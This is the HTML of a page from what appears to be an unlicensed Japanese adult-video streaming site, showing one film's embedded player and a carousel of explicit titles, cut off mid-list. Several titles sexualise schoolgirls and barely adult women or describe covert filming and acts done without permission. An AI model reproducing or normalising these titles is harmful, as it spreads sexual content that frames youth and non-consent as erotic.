<div class="center">
<A href="https://javleak.com/"><img src="https://javleak.com/wp-content/uploads/2023/08/908c7db7-021c-4ad1-962a-ab4188d7e675.png" alt="JAV Porn | JAV HD Streaming | Japanese Porn Movies" /></a>
</div>
</div>
</div>
<div id="header" class="">
<div id="cabeza" class="navegador">
<div class="caja">
<div class="logo">
<A href="https://javleak.com/"><img src="https://javleak.com/wp-content/uploads/2023/08/908c7db7-021c-4ad1-962a-ab4188d7e675.png" alt="JAV Porn | JAV HD Streaming | Japanese Porn Movies" /></a>
</div>
<div class="menu">
<ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16754"><a href="https://javleak.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16755"><a>AV STUDIOS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16756"><a href="https://javleak.com/director/akinori/">Akinori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16757"><a href="https://javleak.com/director/alice-japan/">Alice JAPAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16758"><a href="https://javleak.com/director/attacker/">Attacker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16759"><a href="https://javleak.com/director/aurora-project-annex/">Aurora Project Annex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16760"><a href="https://javleak.com/director/be-free/">Be Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16761"><a href="https://javleak.com/director/bijin-majo/">Bijin Majo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16762"><a href="https://javleak.com/director/celebrity-friends/">Celebrity Friends</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16763"><a href="https://javleak.com/director/crystal-video/">Crystal Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16764"><a href="https://javleak.com/director/dasutsu/">Dasu~tsu!</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16765"><a href="https://javleak.com/director/dream-ticket/">Dream Ticket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16766"><a href="https://javleak.com/director/e-body/">E-BODY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16767"><a href="https://javleak.com/director/first-star/">First Star</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16768"><a href="https://javleak.com/director/fitch/">Fitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16769"><a href="https://javleak.com/director/golden-time/">Golden Time</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16770"><a href="https://javleak.com/director/h-m-p/">H.M.P</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16771"><a href="https://javleak.com/director/hero/">Hero</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16772"><a href="https://javleak.com/director/hibino/">Hibino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16773"><a href="https://javleak.com/director/honnaka/">Honnaka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16774"><a href="https://javleak.com/director/hunter/">Hunter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16775"><a href="https://javleak.com/director/idea-pocket/">Idea Pocket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16776"><a href="https://javleak.com/director/jet-video/">JET Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16777"><a href="https://javleak.com/director/kawaii/">KAWAII*</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16778"><a href="https://javleak.com/director/kmp/">KMP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16779"><a href="https://javleak.com/director/madonna/">Madonna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16780"><a href="https://javleak.com/director/max-a/">Max-A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16781"><a href="https://javleak.com/director/maxing/">MAXING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16782"><a href="https://javleak.com/director/moodyz/">Moodyz</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16783"><a href="https://javleak.com/director/mousou-zoku/">Mousou Zoku</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16784"><a href="https://javleak.com/director/muteki/">MUTEKI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16785"><a href="https://javleak.com/director/nadeshiko/">Nadeshiko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16786"><a href="https://javleak.com/director/nagae-style/">Nagae Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16787"><a href="https://javleak.com/director/oppai/">OPPAI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16788"><a href="https://javleak.com/director/orga/">ORGA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16789"><a href="https://javleak.com/director/planet-plus/">Planet Plus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16790"><a href="https://javleak.com/director/premium/">PREMIUM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16791"><a href="https://javleak.com/director/prestige/">Prestige</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16792"><a href="https://javleak.com/director/s-class-amateur/">S-Class Amateur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16793"><a href="https://javleak.com/director/s-cute/">S-Cute</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16794"><a href="https://javleak.com/director/s1-no-1-style/">S1 No.1 Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16795"><a href="https://javleak.com/director/slut-haven/">Slut Haven</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16796"><a href="https://javleak.com/director/sod-create/">SOD Create</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16797"><a href="https://javleak.com/director/takara-visual/">TAKARA VISUAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16798"><a href="https://javleak.com/director/tameike-goro/">Tameike Goro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16799"><a href="https://javleak.com/director/venus/">Venus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16800"><a href="https://javleak.com/director/wanz-factory/">Wanz Factory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47433"><a target="_blank" href="https://javclass.com">JAPANESE PORN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17328"><a target="_blank" href="https://theporndude.com/">THE PORNDUDE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18213"><a href="https://javleak.com/contact-us/">CONTACT US</a></li>
</ul></div>
<div class="buscaicon">
<ul>
<li><a class="buscaboton"><i class="icon-search"></i></a></li>
</ul>
</div>
<div class="usermenuadmin">
</div>
</div>
</div>
</div>
<div id="contenedor">
<div class="contenido">
<div class="buscaformulario">
<form method="get" id="searchform" action="https://javleak.com">
<input type="text" placeholder="Search.." name="s" id="s" value="">
</form>
</div> 
<div id="player2">
<div id="div1" style="display: block;">
<div id="pbar_outerdiv" class="fake_player">
<img class="cover" src="https://pics.dmm.co.jp/mono/movie/adult/41hodv21141/41hodv21141pl.jpg" alt="HODV-21141 Serious Sex Uehara Ai Out Bare Live In Saddle" />
	
<section>
<span class="barra"><span class="progreso" id="pbar_innerdiv"></span></span>
<span class="controles">
<b class="aa icon-controller-play"></b>
<b class="bb icon-volume_up"></b>
<i>HODV-21141 Serious Sex Uehara Ai Out Bare Live In Saddle <span>160 Min</span> </i>
<b class="cc icon-crop_free"></b>
</span>
</section>
</div>
</div>
 
<div id="div2" >
<div class="movieplay">
<iframe src="https://openload.co/embed/_UqlxhT6k5o/" scrolling="no" frameborder="0" width="800" height="500" allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"></iframe></div>
</div>
</div>
<div class="player_nav">
<ul class="idTabs">
<li><a href="#div1" class="selected">Cover</a></li><li>
<a href="#div2" >
Watch Movie</a>
</li>
 
</ul>
</div>
<div class="slider_box" style="margin-bottom: 25px;">
<div class="head_slider">
<h3>More movies</h3>
<div class="controles">
<a class="prev btn"><b class="icon-angle-left"></b></a>
<a class="play btn"><b class="icon-playback-play"></b></a>
<a class="next btn"><b class="icon-angle-right"></b></a>
</div>
</div>
<div id="slider1" class="owl-carousel owl-theme">
<div class="item">
<div class="imagens">
<a href="https://javleak.com/supa-024-cum-wife-nampa-18/"><img src="https://pics.dmm.co.jp/mono/movie/adult/h_244supa024/h_244supa024ps.jpg" alt="SUPA-024 Cum Wife Nampa! 18" width="100%" height="100%" /></a>
</div>
<span class="ttps">SUPA-024 Cum Wife Nampa! 18</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/stsk-002-in-house-affair-security-camera-video-disclosure/"><img src="https://pics.dmm.co.jp/mono/movie/adult/h_1605stsk002/h_1605stsk002ps.jpg" alt="STSK-002 In-house Affair Security Camera Video Disclosure" width="100%" height="100%" /></a>
</div>
<span class="ttps">STSK-002 In-house Affair Security Camera Video Disclosure</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/gdtm-141-18-year-old-amateurs-first-shooting-ichika-hamasaki-private-certain-music-college-music-department-piano-major-freshman-girls-school-grew-princess-indecent-appearance-neat/"><img src="https://pics.dmm.co.jp/mono/movie/adult/gdtm141/gdtm141ps.jpg" alt="GDTM-141 18-year-old Amateur&#8217;s First Shooting &#8211; Ichika Hamasaki (private Certain Music College Music Department Piano Major Freshman) Of The Girls&#8217; School Grew Up Princess.Indecent Appearance Of Neat Honor Student You Can See" width="100%" height="100%" /></a>
</div>
<span class="ttps">GDTM-141 18-year-old Amateur&#8217;s First Shooting &#8211; Ichika Hamasaki (private Certain Music College Music Department Piano Major Freshman) Of The Girls&#8217; School Grew Up Princess.Indecent Appearance Of Neat Honor Student You Can See</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/mdb-689-bullet-beauty-busty-fetishism/"><img src="https://pics.dmm.co.jp/mono/movie/adult/84mdb689/84mdb689ps.jpg" alt="MDB-689 Bullet Beauty Busty Fetishism" width="100%" height="100%" /></a>
</div>
<span class="ttps">MDB-689 Bullet Beauty Busty Fetishism</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/bazx-112-cum-inside-practice-tokyo-prestigious-university-student-auction-chronicle-vol-001/"><img src="https://pics.dmm.co.jp/mono/movie/adult/84bazx112/84bazx112ps.jpg" alt="BAZX-112 Cum Inside Practice Tokyo Prestigious University Student Auction Chronicle Vol.001" width="100%" height="100%" /></a>
</div>
<span class="ttps">BAZX-112 Cum Inside Practice Tokyo Prestigious University Student Auction Chronicle Vol.001</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/mhv-002-verification-of-the-rumor-man-saddle-verification-team-x-prestige-premium-02/"><img src="https://pics.dmm.co.jp/mono/movie/adult/118mhv002/118mhv002ps.jpg" alt="MHV-002 Verification Of The Rumor! !Man Saddle Verification Team × PRESTIGE PREMIUM 02" width="100%" height="100%" /></a>
</div>
<span class="ttps">MHV-002 Verification Of The Rumor! !Man Saddle Verification Team × PRESTIGE PREMIUM 02</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/dandy-485-1-hour-byte-properly-two-alone-with-in-a-breakschool-girls-yearn-to-adult-mans-not-unpleasant-and-sensitive-to-be-sexual-harassment-in-the-handsome-college-student-vol-1/"><img src="https://pics.dmm.co.jp/mono/movie/adult/1dandy485/1dandy485ps.jpg" alt="DANDY-485 1 Hour Byte Properly Two Alone With In A &#8220;break!School Girls Yearn To Adult Man&#8217;s Not Unpleasant And Sensitive To Be Sexual Harassment In The Handsome College Student &#8220;VOL.1" width="100%" height="100%" /></a>
</div>
<span class="ttps">DANDY-485 1 Hour Byte Properly Two Alone With In A &#8220;break!School Girls Yearn To Adult Man&#8217;s Not Unpleasant And Sensitive To Be Sexual Harassment In The Handsome College Student &#8220;VOL.1</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/supa-137-very-weak-amateur-women-in-the-press-in-the-amateur-nampa-special-indecision/"><img src="https://pics.dmm.co.jp/mono/movie/adult/h_244supa137/h_244supa137ps.jpg" alt="SUPA-137 Very Weak Amateur Women In The Press In The Amateur Nampa Special Indecision" width="100%" height="100%" /></a>
</div>
<span class="ttps">SUPA-137 Very Weak Amateur Women In The Press In The Amateur Nampa Special Indecision</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/saba-625-tokyo-ol-calendar-02-kagurazakas-unequaled-slut-w-university-graduate-freelance-dispatch-company-secretary-nozomi-24-year-old/"><img src="https://pics.dmm.co.jp/mono/movie/adult/h_244saba625/h_244saba625ps.jpg" alt="SABA-625 Tokyo OL Calendar 02 Kagurazaka&#8217;s Unequaled Slut W University Graduate Freelance Dispatch Company Secretary Nozomi 24-year-old" width="100%" height="100%" /></a>
</div>
<span class="ttps">SABA-625 Tokyo OL Calendar 02 Kagurazaka&#8217;s Unequaled Slut W University Graduate Freelance Dispatch Company Secretary Nozomi 24-year-old</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/mywife-no-00634-makise-emi-shrimp-first/"><img src="http://i.imgbox.com/4S4JhwCm.png" alt="Mywife-No 00634 Makise Emi Shrimp First" width="100%" height="100%" /></a>
</div>
<span class="ttps">Mywife-No 00634 Makise Emi Shrimp First</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/dasd-810-im-jealous-but-i-get-an-erection-she-is-the-most-beautiful-embraced-by-others/"><img src="https://pics.dmm.co.jp/mono/movie/adult/dasd810/dasd810ps.jpg" alt="DASD-810 &#8220;I&#8217;m Jealous, But I Get An Erection.&#8221; She Is The Most Beautiful Embraced By Others" width="100%" height="100%" /></a>
</div>
<span class="ttps">DASD-810 &#8220;I&#8217;m Jealous, But I Get An Erection.&#8221; She Is The Most Beautiful Embraced By Others</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/pgd-849-communal-living-hasegawa-monica-college-student-iki-roll-uncle/"><img src="https://pics.dmm.co.jp/mono/movie/adult/pgd849/pgd849ps.jpg" alt="PGD-849 Communal Living Hasegawa Monica Out College Student And In Iki Roll Up Of Uncle" width="100%" height="100%" /></a>
</div>
<span class="ttps">PGD-849 Communal Living Hasegawa Monica Out College Student And In Iki Roll Up Of Uncle</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/sqte-244-hoshigori-girl/"><img src="https://pics.dmm.co.jp/mono/movie/adult/sqte244so/sqte244sops.jpg" alt="SQTE-244 Hoshigori Girl" width="100%" height="100%" /></a>
</div>
<span class="ttps">SQTE-244 Hoshigori Girl</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/itsr-030-released-pies-nampa-tsurekomi-without-permission-spy-amateur-wife-gachi-damas-22/"><img src="https://pics.dmm.co.jp/mono/movie/adult/57itsr030/57itsr030ps.jpg" alt="ITSR-030 Released Pies Nampa Tsurekomi Without Permission Spy Amateur Wife Gachi In Damas 22" width="100%" height="100%" /></a>
</div>
<span class="ttps">ITSR-030 Released Pies Nampa Tsurekomi Without Permission Spy Amateur Wife Gachi In Damas 22</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/siv-027-amateur-tv-x-prestige-premium-25/"><img src="https://pics.dmm.co.jp/mono/movie/adult/118siv027/118siv027ps.jpg" alt="SIV-027 Amateur TV × PRESTIGE PREMIUM 25" width="100%" height="100%" /></a>
</div>
<span class="ttps">SIV-027 Amateur TV × PRESTIGE PREMIUM 25</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/real-580-bondage-demon-capitalize-kinami-nichina/"><img src="https://pics.dmm.co.jp/mono/movie/adult/84real580/84real580ps.jpg" alt="REAL-580 Bondage Demon Capitalize Kinami Nichina" width="100%" height="100%" /></a>
</div>
<span class="ttps">REAL-580 Bondage Demon Capitalize Kinami Nichina</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/200gana-034-seriously-flirt-first-shooting-32-shibuya-team-t-reika-21-year-old-beauty-staff/"><img src="http://i.imgbox.com/FOzoxkQT.png" alt="200GANA-034 Seriously flirt, first shooting 32 in Shibuya team T Reika 21-year-old beauty staff" width="100%" height="100%" /></a>
</div>
<span class="ttps">200GANA-034 Seriously flirt, first shooting 32 in Shibuya team T Reika 21-year-old beauty staff</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/pgd-844-temptation-woman-teacher-legs-woollen-pupil-hen-sasaki-akis/"><img src="https://pics.dmm.co.jp/mono/movie/adult/pgd844/pgd844ps.jpg" alt="PGD-844 Temptation Woman Teacher &#8211; Legs &#038; Woollen Pupil Hen Sasaki Aki&#8217;s" width="100%" height="100%" /></a>
</div>
<span class="ttps">PGD-844 Temptation Woman Teacher &#8211; Legs &#038; Woollen Pupil Hen Sasaki Aki&#8217;s</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/ktkb-009-18-year-old-to-met-snowboarding-pretty-majikyun-theres-something-about-high-school-graduation-freshly-on-the-slopes-boxed-princess-ami/"><img src="https://pics.dmm.co.jp/mono/movie/adult/ktkb009/ktkb009ps.jpg" alt="KTKB-009 18-year-old To Met Snowboarding Pretty Majikyun There&#8217;s Something About High School Graduation Freshly On The Slopes Boxed Princess Ami" width="100%" height="100%" /></a>
</div>
<span class="ttps">KTKB-009 18-year-old To Met Snowboarding Pretty Majikyun There&#8217;s Something About High School Graduation Freshly On The Slopes Boxed Princess Ami</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/ult-094-not-good-money-o-%e2%89%a7-%e2%96%bd-o-please-intercrural-sex-friend/"><img src="https://pics.dmm.co.jp/mono/movie/adult/118ult094/118ult094ps.jpg" alt="ULT-094 Not That Good Because Of Your Money (o ≧ ▽ °) O Please Intercrural Sex But My Friend! !" width="100%" height="100%" /></a>
</div>
<span class="ttps">ULT-094 Not That Good Because Of Your Money (o ≧ ▽ °) O Please Intercrural Sex But My Friend! !</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/abpn-010-daddy-live-big-butt-international-student-libido-monster-enthusiastic-sex-japanese-really-love/"><img src="https://pics.dmm.co.jp/mono/movie/adult/abpn010/abpn010ps.jpg" alt="ABPN-010 Daddy Live Big Butt International Student Libido Monster Enthusiastic Sex Japanese Really Love" width="100%" height="100%" /></a>
</div>
<span class="ttps">ABPN-010 Daddy Live Big Butt International Student Libido Monster Enthusiastic Sex Japanese Really Love</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/hawa-114-it-can-be-any-number-of-times-a-gentle-amateur-wife-keeps-her-husband-secretly-with-a-virgin-brush-vol-5/"><img src="https://pics.dmm.co.jp/mono/movie/adult/1hawa114/1hawa114ps.jpg" alt="HAWA-114 &#8220;It Can Be Any Number Of Times.&#8221; A Gentle Amateur Wife Keeps Her Husband Secretly With A Virgin Brush! VOL.5" width="100%" height="100%" /></a>
</div>
<span class="ttps">HAWA-114 &#8220;It Can Be Any Number Of Times.&#8221; A Gentle Amateur Wife Keeps Her Husband Secretly With A Virgin Brush! VOL.5</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/hikr-154-a-beautiful-female-doctor-with-a-high-tension-at-night-shift-after-a-loss-at-los-angeles-rescues-a-poor-middle-aged-japanese-middle-aged-man-with-intense-sex-nicky-28-years-old/"><img src="https://pics.dmm.co.jp/mono/movie/adult/hikr154/hikr154ps.jpg" alt="HIKR-154 A Beautiful Female Doctor With A High Tension At Night Shift After A Loss At Los Angeles Rescues A Poor Middle-aged Japanese Middle-aged Man With Intense SEX! Nicky (28 Years Old)" width="100%" height="100%" /></a>
</div>
<span class="ttps">HIKR-154 A Beautiful Female Doctor With A High Tension At Night Shift After A Loss At Los Angeles Rescues A Poor Middle-aged Japanese Middle-aged Man With Intense SEX! Nicky (28 Years Old)</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/bkkg-011-dangerous-employment-entertainment/"><img src="https://pics.dmm.co.jp/mono/movie/adult/h_1067bkkg011/h_1067bkkg011ps.jpg" alt="BKKG-011 Dangerous Employment Entertainment" width="100%" height="100%" /></a>
</div>
<span class="ttps">BKKG-011 Dangerous Employment Entertainment</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/kmhrs-010-if-you-continue-to-train-the-former-hikikomori-thoroughly-m-training-ring-climax-for-the-first-time/"><img src="https://pics.dmm.co.jp/mono/movie/adult/1kmhrs010/1kmhrs010ps.jpg" alt="KMHRS-010 If You Continue To Train The Former Hikikomori Thoroughly M Training, Ring Climax For The First Time" width="100%" height="100%" /></a>
</div>
<span class="ttps">KMHRS-010 If You Continue To Train The Former Hikikomori Thoroughly M Training, Ring Climax For The First Time</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/sdjs-096-new-employee-nakayama-chan-awakening-side-sweat-that-doesnt-stop-man-sweat-excited-juice-kotoha-nakayama-a-super-instinctive-sex-sod-female-employee-in-late-summer-who-is-covered-with/"><img src="https://pics.dmm.co.jp/mono/movie/adult/1sdjs096/1sdjs096ps.jpg" alt="SDJS-096 New Employee Nakayama-chan, Awakening! Side Sweat That Doesn&#8217;t Stop! Man Sweat! Excited Juice! Kotoha Nakayama, A Super-instinctive SEX SOD Female Employee In Late Summer Who Is Covered With Sweat And Seeks Ji ● Po" width="100%" height="100%" /></a>
</div>
<span class="ttps">SDJS-096 New Employee Nakayama-chan, Awakening! Side Sweat That Doesn&#8217;t Stop! Man Sweat! Excited Juice! Kotoha Nakayama, A Super-instinctive SEX SOD Female Employee In Late Summer Who Is Covered With Sweat And Seeks Ji ● Po</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/anzd-030-yua-chan-a-new-member-of-society-20-who-seems-to-be-serious-looks-like-a-girl-who-turns-into-a-really-lewd-girl/"><img src="https://pics.dmm.co.jp/mono/movie/adult/anzd030/anzd030ps.jpg" alt="ANZD-030 Yua-chan, A New Member Of Society (20) Who Seems To Be Serious, Looks Like A Girl Who Turns Into A Really Lewd Girl" width="100%" height="100%" /></a>
</div>
<span class="ttps">ANZD-030 Yua-chan, A New Member Of Society (20) Who Seems To Be Serious, Looks Like A Girl Who Turns Into A Really Lewd Girl</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/dnw-032-when-she-changes-into-a-uniform-7/"><img src="https://pics.dmm.co.jp/mono/movie/adult/118dnw032/118dnw032ps.jpg" alt="DNW-032 When She Changes Into A Uniform 7" width="100%" height="100%" /></a>
</div>
<span class="ttps">DNW-032 When She Changes Into A Uniform 7</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/zex-300-loss-virginity-cleaning-staff-miyuki-ichikawa-commemoration-twenty-years-old/"><img src="https://pics.dmm.co.jp/mono/movie/adult/h_720zex300/h_720zex300ps.jpg" alt="ZEX-300 Loss Of Virginity Cleaning Staff Miyuki Ichikawa In Commemoration Of Twenty Years Old" width="100%" height="100%" /></a>
</div>
<span class="ttps">ZEX-300 Loss Of Virginity Cleaning Staff Miyuki Ichikawa In Commemoration Of Twenty Years Old</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/pppd-770-gcup-18-sai-momo-chan-who-looks-good-on-sns-and-goes-well-with-the-new-uniform/"><img src="https://pics.dmm.co.jp/mono/movie/adult/pppd770/pppd770ps.jpg" alt="PPPD-770 Gcup 18 Sai Momo-chan, Who Looks Good On SNS And Goes Well With The New Uniform" width="100%" height="100%" /></a>
</div>
<span class="ttps">PPPD-770 Gcup 18 Sai Momo-chan, Who Looks Good On SNS And Goes Well With The New Uniform</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/supa-124-tokyo-exchange-sakura/"><img src="https://pics.dmm.co.jp/mono/movie/adult/h_244supa124/h_244supa124ps.jpg" alt="SUPA-124 Tokyo Exchange SAKURA" width="100%" height="100%" /></a>
</div>
<span class="ttps">SUPA-124 Tokyo Exchange SAKURA</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/dic-021-18-year-old-10-months-yuna-himekawa/"><img src="https://pics.dmm.co.jp/mono/movie/adult/118dic021/118dic021ps.jpg" alt="DIC-021 18-year-old And 10 Months Yuna Himekawa" width="100%" height="100%" /></a>
</div>
<span class="ttps">DIC-021 18-year-old And 10 Months Yuna Himekawa</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/wanz-454-sex-pies-raw-%e2%98%85-can-put-terrible-tech-yui-nishikawa/"><img src="https://pics.dmm.co.jp/mono/movie/adult/wanz454/wanz454ps.jpg" alt="WANZ-454 SEX Pies Raw ★ If You Can Put Up With Terrible Tech Yui Nishikawa !" width="100%" height="100%" /></a>
</div>
<span class="ttps">WANZ-454 SEX Pies Raw ★ If You Can Put Up With Terrible Tech Yui Nishikawa !</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/npv-026-nampa-tv-x-prestige-premium-21-big-catch-dance-and-eat-10-freshly-harvested-erotic-girls/"><img src="https://pics.dmm.co.jp/mono/movie/adult/118npv026/118npv026ps.jpg" alt="NPV-026 Nampa TV × PRESTIGE PREMIUM 21 Big Catch! ! Dance And Eat 10 Freshly Harvested Erotic Girls! !" width="100%" height="100%" /></a>
</div>
<span class="ttps">NPV-026 Nampa TV × PRESTIGE PREMIUM 21 Big Catch! ! Dance And Eat 10 Freshly Harvested Erotic Girls! !</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/s-cute-531-urara-1-innocence-remain-beautiful-girl-and-a-good-friend-etch/"><img src="http://static.s-cute.com/images/531_urara/531_urara/531_urara_400.jpg" alt="S-Cute 531 Urara # 1 innocence remain beautiful girl and a good friend etch" width="100%" height="100%" /></a>
</div>
<span class="ttps">S-Cute 531 Urara # 1 innocence remain beautiful girl and a good friend etch</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/snis-606-busty-sister-pressing-chest-unconsciously-okuda-outrageous-bloom/"><img src="https://pics.dmm.co.jp/mono/movie/adult/snis606/snis606ps.jpg" alt="SNIS-606 Busty Sister Of Pressing The Chest Unconsciously Is Okuda Outrageous Bloom" width="100%" height="100%" /></a>
</div>
<span class="ttps">SNIS-606 Busty Sister Of Pressing The Chest Unconsciously Is Okuda Outrageous Bloom</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/supa-185-s-class-amateur-sensitivity-outstanding-selection-of-fine-milk-collection-sp/"><img src="https://pics.dmm.co.jp/mono/movie/adult/h_244supa185/h_244supa185ps.jpg" alt="SUPA-185 S-class Amateur Sensitivity Outstanding Selection Of Fine Milk Collection SP" width="100%" height="100%" /></a>
</div>
<span class="ttps">SUPA-185 S-class Amateur Sensitivity Outstanding Selection Of Fine Milk Collection SP</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/tus-035-120-riarugachi-flirt-legend-sendai-vol-35/"><img src="https://pics.dmm.co.jp/mono/movie/adult/118tus035/118tus035ps.jpg" alt="TUS-035 120% Riarugachi Flirt Legend In Sendai Vol.35" width="100%" height="100%" /></a>
</div>
<span class="ttps">TUS-035 120% Riarugachi Flirt Legend In Sendai Vol.35</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/sdmu-312-magic-mirror-no-lover-multiplied-voice-snow-mountain-want-schoolgirl-serious-matchmaking-battlehimself-flare-become-men-two-preference-ch/"><img src="https://pics.dmm.co.jp/mono/movie/adult/1sdmu312/1sdmu312ps.jpg" alt="SDMU-312 Magic Mirror No. Lover Multiplied By The Voice In The Snow Mountain Want Schoolgirl Is Serious Matchmaking Battle!Himself Is Too Flare Up And Become Once And For All Men And Two Preference Chose A Thick Soggy Volley A Kiss!I Will Show You The &#8220;immediate Love Love Adhesion SEX Met&#8221; Of Both Thought Each Other!" width="100%" height="100%" /></a>
</div>
<span class="ttps">SDMU-312 Magic Mirror No. Lover Multiplied By The Voice In The Snow Mountain Want Schoolgirl Is Serious Matchmaking Battle!Himself Is Too Flare Up And Become Once And For All Men And Two Preference Chose A Thick Soggy Volley A Kiss!I Will Show You The &#8220;immediate Love Love Adhesion SEX Met&#8221; Of Both Thought Each Other!</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/yrh-112-full-gachi-negotiations-rumors-aim-the-amateur-hard-kava-poster-girl-vol-32/"><img src="https://pics.dmm.co.jp/mono/movie/adult/118yrh112/118yrh112ps.jpg" alt="YRH-112 Full Gachi Negotiations ! Rumors, Aim The Amateur Hard Kava Poster Girl ! vol.32" width="100%" height="100%" /></a>
</div>
<span class="ttps">YRH-112 Full Gachi Negotiations ! Rumors, Aim The Amateur Hard Kava Poster Girl ! vol.32</span>
</div>
<div class="item">
<div class="imagens">
